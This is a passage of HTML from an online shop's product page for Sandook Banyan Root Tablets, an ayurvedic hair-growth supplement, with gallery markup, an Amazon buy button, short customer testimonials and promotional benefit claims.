          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19870194073771__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19870194073771__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19870194073771__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19870194073771__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19870194073771__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19870194073771__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19870194073771__main-25143628857515"
              data-media-position="1"
              data-alt="sandook banyan root tablet "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19870194073771__main"
                aria-describedby="Thumbnail-template--19870194073771__main-1
"
              >
                <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=416" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=54 54w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=74 74w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=104 104w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=162 162w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=208 208w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=324 324w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19870194073771__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19870194073771__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19870194073771__main-31168084377771"
              data-media-position="2"
              data-alt="ayurvedic tablets for hair growth "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19870194073771__main"
                aria-describedby="Thumbnail-template--19870194073771__main-2
"
              >
                <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=416" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=54 54w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=74 74w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=104 104w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=162 162w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=208 208w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=324 324w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19870194073771__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19870194073771__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19870194073771__main"
        data-section="template--19870194073771__main"
        data-url="/products/banyan-root-tablets"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Sandook Banyan Root Tablets
                </h1>
                <a href="/products/banyan-root-tablets" class="product__title">
                  <h2 class="h1">
                    Sandook Banyan Root Tablets
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARU03WlJHSExXelNXQ__judge_me_reviews_preview_badge_3pmhKN" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7458748596395'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</div>
<div
    class="product-marketplace-buttons"
    
    style="--margin-top: 1.6rem; --margin-bottom: 1.6rem;"
  >
    <div class="marketplace-buttons marketplace-buttons--1">
<div class="marketplace-buttons__label marketplace-cta-label">
👇 Buy Now Click button below 👇
</div><a
  class="marketplace-btn marketplace-btn--amazon"
  href="https://www.amazon.in/dp/B0BTSJ1TQV"
  target="_blank"
  rel="noopener"
  aria-label="Shop on Amazon"
  data-marketplace="amazon"
  data-product-handle="banyan-root-tablets"
>
  <span class="marketplace-btn__icon">
    <img src="//www.sandooksutras.com/cdn/shop/t/68/assets/amazon-logo.png?v=129039173089678352461763978474" alt="Amazon" loading="lazy">
  </span>
</a></div>

<style>
/* Outer container: full width grid */
.marketplace-buttons {
  width: 100%;
  display: grid;
  column-gap: 8px;
  row-gap: 4px;
  margin-top: 8px;
}

/* 1 button → full width */
.marketplace-buttons--1 {
  grid-template-columns: 1fr;
}

/* 2 buttons → 50% / 50% */
.marketplace-buttons--2 {
  grid-template-columns: repeat(2, 1fr);
}

/* 3 buttons → 33.33% each */
.marketplace-buttons--3 {
  grid-template-columns: repeat(3, 1fr);
}


/* Label spans all 3 columns */
.marketplace-buttons__label {
  grid-column: 1 / -1;
  font-size: 14px;
}

/* Each link sits in one grid cell = 1/3 width */
.marketplace-btn {
  display: flex;
  align-items: center;
  justify-content: center;

  height: 60px;          /* ↑ makes button taller */
  padding: 10px 14px;    /* ↑ adds breathing space */
  border-radius: 8px;    /* smoother, premium look */
  box-sizing: border-box;
  background: #ffffff;
  text-decoration: none;
  box-shadow: none;
}

/* Logo size */
.marketplace-btn__icon img {
  max-height: 45px;
  width: auto;
  display: block;
}

/* Brand styles */
.marketplace-btn--amazon {
  border: 2px solid #ff9900;
  background-color: #ffeacd;
}

.marketplace-btn--flipkart {
  border: 2px solid #00a2ff;
  background-color: #e3f2ff;
}

.marketplace-btn--meesho {
  border: 2px solid #ff3366;
  background-color: #ffe3f1;
}

</style>
  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>My hair feels stronger and healthier after just a few weeks!</p>
              </div><div class="review-item__author">
                  Priya Nair, Kochi 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Finally a natural solution that stopped my hair fall without any side effects!</p>
              </div><div class="review-item__author">
                  Manish Sharma, Lucknow 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Love how nourished and thick my hair feels now. Highly recommend it!</p>
              </div><div class="review-item__author">
                  Sneha Kapoor, Indore 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div>
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🌿 <strong>Stronger Hair, Naturally</strong><br/><br/>🔹 Get nourished and luscious hair with 0 side effects</p><p>🍂 <strong>Hair Fall Control</strong><br/><br/>🔹 No more stress over hair fall</p><p>🌱 <strong>Fortify Your Hair Roots</strong><br/><br/>🔹 Long-lasting nourishment for hair follicles</p><p>🧪 <strong>Iron and Calcium for Your Hair</strong><br/><br/>🔹 Making your hair roots strong from the inside</p><p>💧 <strong>Hair Root Nourishment</strong><br/><br/>🔹 Increases hair nutrient absorption in the scalp and hair root area</p><p>🌸 <strong>Additional Benefits</strong><br/><br/>🔹 Reduces stress, calms your nerves, and improves immunity</p><p>🌎 <strong>Vasudhaiva Kutumbakam</strong><br/><br/>🔹 Environmentally responsible creations — PETA Certified</p>
              </div>
            
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><span data-sheets-userformat='{"2":13053,"3":{"1":0},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"8":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"9":0,"10":1,"12":0,"15":"Calibri","16":12}' data-sheets-value='{"1":2,"2":"Discover the best ayurvedic hair treatment supplements for\npromoting healthy hair growth. Say goodbye to hair \nworries naturally!"}' data-sheets-root="1">Discover the best ayurvedic hair treatment supplements for promoting healthy hair growth. Say goodbye to hair worries naturally!</span><br></p>
                </div>
              <div 
                class="product-info__image-block product-info__image-block--mobile-full" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 21.62777461582243%"><img src="//www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/sandook_icons_hd.png?v=1746545624&amp;width=1500 1500w" width="1500" height="324" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            
              
<script src="//www.sandooksutras.com/cdn/shop/t/68/assets/share.js?v=23059556731731026671763956080" defer="defer"></script>

<share-button id="Share-template--19870194073771__main" class="share-button quick-add-hidden"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share_e36Wti-template--19870194073771__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19870194073771__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19870194073771__main"
          value="https://www.sandooksutras.com/products/banyan-root-tablets"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19870194073771__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
